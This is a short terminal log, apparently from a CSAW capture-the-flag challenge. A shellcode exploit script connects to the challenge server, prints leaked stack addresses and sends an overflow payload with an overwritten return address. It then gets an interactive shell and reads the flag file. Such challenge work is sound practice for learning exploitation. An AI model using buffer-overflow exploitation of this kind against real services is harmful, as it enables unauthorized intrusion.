 [laluka@laluka-pc shell_code]$ ./shell_code.py
[+] Opening connection to pwn.chal.csaw.io on port 9005: Done
adr 0x7fff3da59080
second 0x7fff3da59088
first 0x7fff3da590a8
[*] Switching to interactive mode
What are your initials?
Thanks AAAAAAAAAAA\x88\x90\xa5=\xff\x7f
$ cat flag.txt
flag{NONONODE_YOU_WRECKED_BRO}
$